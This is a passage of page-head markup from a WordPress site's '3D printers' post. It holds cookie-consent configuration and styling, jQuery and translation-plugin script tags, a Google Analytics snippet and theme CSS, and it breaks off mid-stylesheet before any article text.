var _ckyConfig = {"_ipData":[],"_assetsURL":"https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://neonpolice.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" src="https://neonpolice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" src="https://neonpolice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https://neonpolice.com/","url_slugs":{"en_US":"en","fr_FR":"fr","es_ES":"es","ko_KR":"kr"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"en_US","publish_languages":["en_US","fr_FR","es_ES","ko_KR"],"trp_ald_ajax_url":"https://neonpolice.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","fr_FR":"fr","es_ES":"es","ko_KR":"ko"},"language_urls":{"en_US":"https://neonpolice.com/best-3d-printers/","fr_FR":"https://neonpolice.com/fr/best-3d-printers/","es_ES":"https://neonpolice.com/es/best-3d-printers/","ko_KR":"https://neonpolice.com/kr/best-3d-printers/"},"english_name":{"en_US":"English","fr_FR":"Fran\u00e7ais","es_ES":"Espa\u00f1ol","ko_KR":"\ud55c\uad6d\uc5b4"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
/* ]]> */
</script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" src="https://neonpolice.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EH0VC38RZ2" id="google_gtagjs-js" async></script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["neonpolice.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EH0VC38RZ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<link rel="https://api.w.org/" href="https://neonpolice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://neonpolice.com/wp-json/wp/v2/posts/11596" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neonpolice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://neonpolice.com/?p=11596' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.167.0" />	<style type="text/css">
																											</style>
	<link rel="alternate" hreflang="en-US" href="https://neonpolice.com/best-3d-printers/"/>
<link rel="alternate" hreflang="fr-FR" href="https://neonpolice.com/fr/best-3d-printers/"/>
<link rel="alternate" hreflang="es-ES" href="https://neonpolice.com/es/best-3d-printers/"/>
<link rel="alternate" hreflang="ko-KR" href="https://neonpolice.com/kr/best-3d-printers/"/>
<link rel="alternate" hreflang="en" href="https://neonpolice.com/best-3d-printers/"/>
<link rel="alternate" hreflang="fr" href="https://neonpolice.com/fr/best-3d-printers/"/>
<link rel="alternate" hreflang="es" href="https://neonpolice.com/es/best-3d-printers/"/>
<link rel="alternate" hreflang="ko" href="https://neonpolice.com/kr/best-3d-printers/"/>
<script type="e46e8e2515eaf1c1f13b946e-text/javascript">var portfolioDataJs = portfolioDataJs || [];</script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } body { --pchead-font: 'Rubik', sans-serif; } body { --pcbody-font: 'Lato', sans-serif; } p{ line-height: 1.8; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form 